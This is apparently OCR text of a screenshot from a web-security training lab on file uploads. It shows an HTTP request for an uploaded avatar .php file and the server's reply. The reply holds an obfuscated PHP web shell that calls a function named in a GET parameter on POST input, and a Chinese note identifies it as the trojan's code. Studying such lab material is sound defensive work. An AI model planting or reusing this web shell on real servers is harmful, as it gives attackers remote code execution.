 GET /files/avatars/cryusyang1.php HTTP/2
Host:
0a4e006b04fc54ef808171a400520072.web-security-academy.net
Cookie: session=r73aX2CdovYbI9oj5vHZug69ID9Fw9C9
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;
q=0.8
Sec-Fetch-Site: same-origin
直接访问到的是木马的代码
1 HTTP/2 200 OK
2 Date: Wed, 06 Nov 2024 02:02:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 06 Nov 2024 02:02:05 GMT
5 Etag: "df-62634e795de82"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 223
9
10 <?php
${(chr(63)^chr(96)).(chr(60)^chr(123)).(chr(62)^chr(123)).(c
hr(47)^chr(123))}[(chr(43)^chr(64))](${(chr(36)^chr(123)).(c
hr(46)^chr(126)).(chr(47)^chr(96)).(chr(46)^chr(125)).(chr(4
7)^chr(123))}[(chr(43)^chr(64))]);?>
11